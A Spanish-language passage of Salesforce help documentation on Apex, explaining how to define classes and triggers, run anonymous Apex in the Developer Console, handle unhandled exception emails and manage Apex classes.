




### CONSULTE TAMBIÉN

[Variables globales](#page-5084-0)

# Código Apex

# Descripción general del código Apex

Apex es un lenguaje de secuencia centrado en objetos y muy definido que permite a los desarrolladores ejecutar declaraciones de control de transacciones y flujos en el servidor de la plataforma de Force.com junto con llamadas a la APIde Force.com. Gracias a una sintaxis parecida a Java y un funcionamiento similar a los procedimientos almacenados en una base de datos, Apex permite a los desarrolladores agregar la lógica de negocio a la mayoría de los eventos del sistema, entre los que se incluyen el hacer clic en los botones, las actualizaciones de registros relacionados y las páginas de Visualforce. Los códigos de Apex pueden iniciarse mediante solicitudes de servicio Web y a partir de desencadenadores en objetos.

Apex se puede almacenar en la plataforma de dos formas distintas:

- **•** Una clase es una plantilla o estructura a partir de la cual se crean objetos Apex. Las clases están compuestas por otras clases, métodos definidos por el usuario, variables, tipos de excepción y código de inicialización estático. En Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clases de Apex**. Consulte [Gestionar clases de Apex](#page-5120-0) en la página 5115.
- **•** Un desencadenador es un código Apex que se ejecuta antes o después de que sucedan eventos específicos de lenguaje de manipulación de datos (DML), como antes de insertar en la base de datos registros de objetos o después de eliminar registros. Los desencadenadores se almacenan como metadatos en Salesforce. Una lista de todos los desencadenadores en su organización se encuentra en la página Desencadenadores de Apex en Configuración. Consulte [Gestionar desencadenadores de Apex](#page-5121-0) en la página 5116.

Apex por lo general se ejecuta en un contexto de sistema, lo que quiere decir que durante la ejecución del código no se tienen en cuenta los permisos, la seguridad a nivel de campo ni las reglas de colaboración del usuario actual.

Las pruebas de unidad deben cubrir al menos el 75% de Apex antes de que usted pueda desarrollar su código en entornos de producción. Además, todos los desencadenadores deben tener alguna cobertura de prueba. Consulte [Acerca de pruebas de unidad Apex](#page-5361-0) en la página 5356.

Una vez creadas sus clases y desencadenadores, así como sus comprobaciones, vuelva a reproducir la ejecución mediante la [Consola](#page-5069-0) [de desarrollador.](#page-5069-0)



Nota: Puede agregar, modificar o eliminar Apex utilizando la interfaz de usuario de Salesforce solo en una organización de Developer Edition, una organización de prueba de Salesforce Enterprise Edition o una organización de sandbox. En una organización de producción de Salesforce, solo puede realizar cambios en Apex utilizando la llamada Implementación de la API de metadatos, el IDE de Force.com o la Herramienta de migración de Force.com. El IDE de Force.com y la herramienta de migración

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

de Force.com son recursos gratuitos proporcionados por Salesforce para ayudar a sus usuarios y socios, pero no se consideran parte de nuestros servicios en lo relativo al Contrato de suscripción principal de Salesforce.

Para obtener más información sobre la sintaxis y el uso de Apex, consulte la [Guía del desarrollador del código Apex de Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

## Guía del desarrollador y herramientas del desarrollador de Apex

La Guía del desarrollador Apex es la referencia completa para el lenguaje de programación Apex. La Guía del desarrollador Apex también explica la sintaxis del lenguaje, cómo invocar Apex, cómo trabajar con límites, como escribir pruebas y otros aspectos. Para escribir código Apex, puede elegir entre varias herramientas de Salesforce y externas.

**•** [Guía del desarrollador de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

Utilice estas herramientas para escribir código Apex:

- **•** [Consola de desarrollador de Force.com](#page-5069-0)
- **•** [Complemento IDE de Force.com para Eclipse](https://developer.salesforce.com/page/Force.com_IDE)
- **•** [Editor de código en la interfaz de usuario de Salesforce](#page-5114-0)

<span id="page-5114-0"></span>Busque en Internet para encontrar entornos IDE de Salesforce creados por desarrolladores externos.

## Definir clases de Apex

[Las clases de Apex](#page-5120-0) se almacenan como metadatos en Salesforce.

Nota: Puede agregar, modificar o eliminar Apex utilizando la interfaz de usuario de Salesforce solo en una organización de Developer Edition, una organización de prueba de Salesforce Enterprise Edition o una organización de sandbox. En una organización de producción de Salesforce, sólo puede realizar cambios en Apex mediante el uso de la llamada de implementación de la API de metadatos, el IDE de Force.com o la herramienta de migración de Force.com. El IDE de Force.com y la herramienta de migración de Force.com son recursos gratuitos proporcionados por Salesforce para ayudar a sus usuarios y socios, pero no se consideran parte de nuestros servicios en lo relativo al Contrato de suscripción principal de Salesforce.

Para crear una clase:

- **1.** En Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clases de Apex** .
- **2.** Haga clic en **Nuevo**.
- **3.** Haga clic en **Configuración de versión** para especificar la versión de Apex y la API utilizada con esta clase. Si su organización tiene paquetes gestionados instalados de AppExchange, también puede especificar qué versión de cada paquete gestionado debe utilizarse con esta clase. Utilice los valores predeterminados para todas las versiones. Esto asocia la clase con la versión más reciente de Apex y la API, así como cada paquete gestionado. Puede especificar una versión anterior de un paquete gestionado si desea acceder a componentes o funciones

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para definir, modificar, eliminar, configurar la seguridad, definir la configuración de la versión, mostrar dependencias y ejecutar pruebas de clases de Apex:

**•** "Autor de Apex"

diferentes a los de la versión más reciente del paquete. Puede especificar una versión anterior de Apex y la API para mantener un comportamiento específico.

- **4.** En el editor de clase, ingrese el código Apex de la clase. Una clase única puede tener hasta 1 millón de caracteres, sin incluir comentarios, métodos de comprobación o clases definidas mediante @isTest.
- **5.** Haga clic en **Guardar** para guardar los cambios y volver a la pantalla de detalles de clase o haga clic en **Guardar rápido** para guardar los cambios y continuar modificando la clase. Su clase de Apex debe compilarse correctamente antes de poder guardarla.

Una vez guardadas, se puede recurrir a las clases a través de los métodos o las variables de otro código Apex, como un desencadenador.

Nota: Para permitir la compatibilidad con versiones anteriores, las clases se almacenan con la configuración de una versión especificada de Apex y la API. Si la clase de Apex hace referencia a componentes, como un objeto personalizado, en paquetes gestionados instalados, también se guarda la configuración de versión de los paquetes gestionados a los que hace referencia dicha clase. Adicionalmente, las clases se almacenan con una marca Es válido que se define como verdadero siempre que los metadatos dependientes no hayan cambiado desde que la clase se compiló por última vez. Si se realiza cualquier cambio en los nombres o campos de objetos que se utilizan en la clase, incluidos los cambios superficiales como las modificaciones de una descripción de objeto o campo, o si las modificaciones se aplican a una clase que recurre a esta clase, la marca Es válido se define como falsa. Cuando un desencadenador o llamada de servicio Web invoca a la clase, el código vuelve a compilarse y se notifica al usuario si hay algún error. Si no hay errores, se restablece la marca Es válido como verdadero.

### CONSULTE TAMBIÉN

[Gestionar clases de Apex .](#page-5120-0) [Ver clases de Apex](#page-5123-0) [Gestión de la configuración de versión de Apex](#page-5122-0)

## <span id="page-5115-0"></span>Definir desencadenadores de Apex

Los desencadenadores de Apex se almacenan como metadatos en la aplicación bajo el objeto con el que se asocian.

- Nota: Puede agregar, modificar o eliminar Apex utilizando la interfaz de usuario de Salesforce solo en una organización de Developer Edition, una organización de prueba de Salesforce Enterprise Edition o una organización de sandbox. En una organización de producción de Salesforce, solo puede realizar cambios en Apex utilizando la llamada Implementación de la API de metadatos, el IDE de Force.com o la Herramienta de migración de Force.com. El IDE de Force.com y la herramienta de migración de Force.com son recursos gratuitos proporcionados por Salesforce para ayudar a sus usuarios y socios, pero no se consideran parte de nuestros servicios en lo relativo al Contrato de suscripción principal de Salesforce.
- **1.** Desde la configuración de gestión de objetos para el objeto a cuyos desencadenadores desea acceder, vaya a Desencadenadores.
	- Sugerencia: Para los objetos estándar Archivos adjuntos, Documento de contenido y Nota, no puede crear un desencadenador en la interfaz de usuario de Salesforce. Para estos objetos, cree un desencadenador utilizando herramientas de desarrollo, como la Consola del desarrollador o el IDE de Force.com. También puede utilizar la API de metadatos.
- **2.** En la lista Desencadenadores, haga clic en **Nuevo**.
- **3.** Haga clic en Configuración de versión para especificar la versión de Apex y la API utilizadas con este desencadenador. Si su organización tiene paquetes gestionados instalados de AppExchange, también puede especificar qué versión de cada paquete gestionado debe utilizarse con este

desencadenador. Utilice los valores predeterminados para todas las versiones. Esto asocia el desencadenador con la versión más reciente de Apex y la API, así como cada paquete gestionado. Puede especificar una versión anterior de un paquete gestionado si desea acceder a componentes o funciones diferentes a los de la versión más reciente del paquete.

**4.** Haga clic en Desencadenador de Apex y seleccione la casilla de verificación Está activo si el desencadenador se debe compilar y activar. Deje esta casilla de verificación sin seleccionar si sólo desea almacenar el código en los metadatos de su organización. Esta casilla de verificación se selecciona de forma predeterminada.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition** y **Database.com Edition**

Los objetos estándar, campañas, casos y emails no están disponibles en **Database.com**.

## PERMISOS DE USUARIO

Para definir desencadenadores de Apex:

**•** "Apex de autor"

**5.** En el cuadro de texto Cuerpo, ingrese el Apex del desencadenador. Un desencadenador simple puede tener hasta 1 millón de caracteres de longitud.

Para definir un desencadenador, utilice la siguiente sintaxis:

```
trigger TriggerName on ObjectName (trigger_events) {
  code_block
}
```
donde *eventos\_desencadenador* puede ser una lista separada por comas de uno o más de los siguientes eventos:

- **•** antes de inserción
- **•** antes de actualización
- **•** antes de eliminación
- **•** después de inserción
- **•** después de actualización
- **•** después de eliminación
- **•** después de restauración
- Nota: Un desencadenador invocado por una inserción, eliminación o actualización de un evento o tarea recurrente produce como resultado un error de tiempo de ejecución cuando el desencadenador se llama en bruto desde la API de Force.com.

#### **6.** Haga clic en **Guardar**.

Nota: Los desencadenadores se almacenan con una marca Es válido que se define como verdadero siempre que los metadatos dependientes no hayan cambiado desde que el desencadenador se compiló por última vez. Si se realiza cualquier cambio en los nombres o campos de objetos que se utilizan en el desencadenador, incluidos los cambios superficiales como las modificaciones de una descripción de objeto o campo, la marca Es válido se define como falsa hasta que el compilador del Apex reprocese el código. La nueva compilación se produce en la próxima ejecución del desencadenador o cuando un usuario vuelve a guardar el desencadenador en metadatos.

Si un campo de búsqueda hace referencia a un registro que se ha eliminado, Salesforce borra el valor del campo de búsqueda de forma predeterminada. También puede seleccionar evitar la eliminación de registros si están en una relación de búsqueda.

#### CONSULTE TAMBIÉN

[Gestionar desencadenadores de Apex .](#page-5121-0) [Gestión de la configuración de versión de Apex](#page-5122-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

### Código Apex de ejecución anónima

La Consola del desarrollador le permite ejecutar códigos de Apex como otra forma de generar registros de depuración que cubren una lógica de aplicación específica.

#### **Permisos de usuario necesarios**

Para ejecutar Apex anónimo: "Apex de autor"

La herramienta Execute Anonymous Apex (Ejecutar Apex anónimo) en la Consola del desarrollador ejecuta el código de Apex que ingresa utilizando ExecuteAnonymous y genera un registro de depuración con los resultados de la ejecución.

Advertencia: Si llama a una clase que contenga un testMethod, se ejecutarán todas las declaraciones DML del método de prueba. Esta acción puede agregar datos no deseados a su organización.

**1.** Haga clic en **Debug (Depuración)** > **Open Execute Anonymous Window (Abrir ventana de ejecución anónima)** para abrir la ventana Enter Apex Code (Ingresar código Apex).



**2.** Ingrese el código que desea ejecutar en la ventana Enter Apex Code (Ingresar código Apex) o haga clic en **[4]** para abrir el editor de códigos en una nueva ventana del navegador. Para abrir automáticamente el registro de depuración obtenido al finalizar la ejecución, seleccione **Open Log** (Abrir registro).

Nota: No puede utilizar la palabra clave static en código anónimo.

- **3.** Ejecutar el código:
	- **a.** Para ejecutar todo el código de la ventana, haga clic en **Execute** (Ejecutar) o pulse CTRL+E.
	- **b.** Para ejecutar solo las líneas de código seleccionadas, seleccione las líneas y haga clic en **Execute Highlighted** (Ejecutar elementos resaltados) o pulse CTRL+Mayús+E.
- **4.** Si ha seleccionado **Open Log** (Abrir registro), el registro se abrirá automáticamente en el Inspector de registros. Cuando se ejecute el código, el registro de depuración aparecerá en la ficha **Logs** (Registros). Haga doble clic en el registro para abrirlo en el Inspector de registros.
- **5.** Para ejecutar el mismo código de nuevo sin realizar cambios, haga clic en **Debug (Depuración)** > **Execute Last (Última ejecución)**. Si no desea modificar el código, haga clic en **Debug (Depuración)** > **Open Execute Anonymous Window (Abrir ventana de ejecución anónima)** para abrir la ventana Enter Apex Code (Ingresar código Apex) con al entrada anterior.

#### CONSULTE TAMBIÉN

[Menú Debug \(Depuración\)](#page-5075-0) [Inspector de registros](#page-5329-0) [Uso de registros de depuración](#page-5341-0) [Ficha Logs \(Registros\)](#page-5327-0)

## ¿Qué sucede cuando se produce una excepción de Apex?

Cuando se produce una excepción, se detiene la ejecución del código. Cualquier operación DML que se ha procesado antes de la excepción se deshace y no se aplica en la base de datos. Las excepciones se registran en los registros de depuración. Para excepciones no gestionadas, que son excepciones que el código no capta, Salesforce envía un mensaje de email que incluye la información de la excepción. El usuario final ve un mensaje de error en la interfaz de usuario de Salesforce.

## Emails de excepción sin gestionar

Cuando se producen excepciones de Apex sin gestionar, se envían los emails incluyendo el seguimiento de pila de Apex y el Id. de usuario y organización del cliente. No se devuelve ningún otro dato del cliente con el reporte. Los emails de excepción sin gestionar se envían de forma predeterminada al desarrollador especificado en el campo LastModifiedBy del desencadenador o la clase con fallos. Además, puede tener emails enviados a usuarios de su organización de Salesforce y a direcciones de email arbitrarias. Para configurar estas notificaciones de email, en Configuración, ingrese *Email de excepción de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Email de excepción de Apex**. También puede configurar emails de excepción de Apex utilizando el objeto ApexEmailNotification de API de herramientas.

Nota: Si se producen excepciones duplicadas en el código Apex que se ejecuta de forma síncrona, los emails de excepción posteriores se eliminan y solo se envía el primer email. La eliminación de este email evita inundar la bandeja de entrada del desarrollador con emails acerca del mismo error. Para Apex asíncronos, incluyendo Apex por lotes y métodos anotados con @future, no se eliminan los emails de excepciones duplicadas.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Para acceder a la página Configuración de email de excepción de Apex

**•** "Ver parámetros"

Para escribir el código Apex

**•** "Apex de autor"

Para utilizar la API de herramientas

**•** "API activado"

### Excepciones no gestionadas en la interfaz de usuario

Si a un usuario se le presenta una excepción que se ha producido en el código Apex durante la utilización de la interfaz de usuario estándar, aparece un mensaje de error. El mensaje de error incluye un texto similar a la notificación indicada aquí.



## Procesamiento de excepciones de paquetes gestionados de Apex

Cuando cree un paquete gestionado para AppExchange de Force.com, puede especificar un usuario que recibirá una notificación por email cuando se produzca una excepción que no contenga Apex. Las excepciones ajenas pueden proceder de:

- **•** Una acción de Visualforce o un método similar
- **•** Un método de un servicio Web
- **•** Un desencadenador

El email que se envía tiene el formato siguiente:



Disponible en: Salesforce Classic

Disponible en: **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para crear paquetes:

**•** "Crear paquetes de AppExchange de Force.com"

Para cargar paquetes:

**•** "Cargar paquetes de AppExchange de Force.com"

Para crear las clases de Apex:

**•** "Apex de autor"

---------- Asunto: Excepción de secuencia de comandos de desarrollador desde *CLASSNAME* La organización/usuario siguiente no ha gestionado la excepción de desencadenador de secuencia de comandos de Apex: *USER\_ID/ORG\_ID EXCEPTION\_STRING STACK\_TRACE* --------------------------------------------------------------------------------

Por ejemplo:



El número de emails generados para el mismo error está limitado a 10 mensajes con el mismo asunto en un periodo de 60 segundos.

## <span id="page-5120-0"></span>Gestionar clases de Apex .

### Disponible en: **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Enterprise Edition**

Una clase de Apex es una plantilla o estructura a partir de la cual se crean objetos Apex. Las clases están compuestas por otras clases, métodos definidos por el usuario, variables, tipos de excepción y código de inicialización estático. Una vez almacenadas correctamente, se puede recurrir a los métodos o las variables de clases mediante otro código Apex, o a través de la API de SOAP (o kit de herramientas AJAX) para métodos que se han diseñado con la palabra clave webService.

La página Clases de Apex le permite crear y gestionar clases de Apex. Para acceder a la página Clases

de Apex, en Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clases de Apex**. Si desea funciones de desarrollo adicionales use la [Consola de desarrollador.](#page-5069-0)

Para crear una clase de Apex, desde la página Clases de Apex, haga clic en **Nuevo** y escriba su código Apex en el editor.

Mientras que los desarrolladores pueden escribir métodos de clases según la sintaxis establecida en la [Guía del desarrollador del código](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [Apex de Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/), las clases se pueden generar automáticamente utilizando un documento WSDL almacenado en un disco duro local o en la red. La creación de una clase utilizando un documento WSDL permite a los desarrolladores realizar llamadas al servicio Web externo en su Apex. En la página Clases de Apex, haga clic en **Generar desde WSDL** para generar una clase de Apex desde un documento WSDL.

Una vez que haya creado una clase de Apex, podrá realizar una de estas acciones:

- **•** Haga clic en **Modificar** junto al nombre de la clase para modificar su contenido en un editor simple.
- **•** Haga clic en **Eliminar** junto al nombre de la clase para eliminar la clase de su organización.

## Nota:

- **–** Puede agregar, modificar o eliminar Apex utilizando la interfaz de usuario de Salesforce solo en una organización de Developer Edition, una organización de prueba de Salesforce Enterprise Edition o una organización de sandbox. En una organización de producción de Salesforce, solo podrá realizar cambios de Apex utilizando la llamada Implementación de la API de metadatos, el IDE de Force.com o la Herramienta de migración de Force.com. El IDE de Force.com y la herramienta de migración de Force.com son recursos gratuitos proporcionados por Salesforce para ayudar a sus usuarios y socios, pero no se consideran parte de nuestros servicios en lo relativo al Contrato de suscripción principal de Salesforce.
- **–** No puede eliminar una clase especificada como controlador para un componente o página de Visualforce.
- **–** Un icono **igl** indica que una clase de Apex se ha instalado en un paquete gestionado. Las clases de Apex en paquetes tienen consideraciones especiales.
- **–** Un icono **integrato indica que una clase de Apex está en un paquete gestionado instalado. No puede modificar ni eliminar una** clase de un paquete gestionado.
- **–** Un icono indica que una clase de Apex en un paquete gestionado y editado anterior se eliminará en la próxima carga del paquete. Puede seleccionar recuperar la clase de Apex mediante la página de detalles del paquete.
- **•** Si una clase de Apex tiene algún método definido como webService, puede hacer clic en **WSDL** junto la nombre de clase para generar un documento WSDL a partir del contenido de la clase. Este documento contiene toda la información necesaria para que un cliente consuma métodos de servicio Web de Apex. Todos los métodos de clases con la palabra clave webService se incluyen en el documento WSDL resultante.
- **•** Haga clic en **Seguridad** junto al nombre de clase para seleccionar los perfiles que se admiten para ejecutar métodos en la clase desde puntos de entrada de nivel superior, como métodos de servicio Web. Para las clases instaladas en su organización como parte de un paquete gestionado, este vínculo sólo se muestra para las definidas como global.

# PERMISOS DE USUARIO

Para definir, modificar, eliminar, configurar la seguridad, definir la configuración de la versión, mostrar dependencias y ejecutar pruebas de clases de Apex:

**•** "Autor de Apex"

- **•** Haga clic en **Estimar la cobertura de código de su organización** para saber qué cantidad del código Apex en su organización está cubierta actualmente por pruebas de unidad. Este porcentaje se basa en los últimos resultados de pruebas que ya ha realizado. Si no tiene resultados de pruebas, la cobertura del código será 0%.
- **•** Si tiene pruebas de unidad en al menos una clase Apex, haga clic en **Ejecutar todas las pruebas** para realizar todas las pruebas de unidad de su organización.
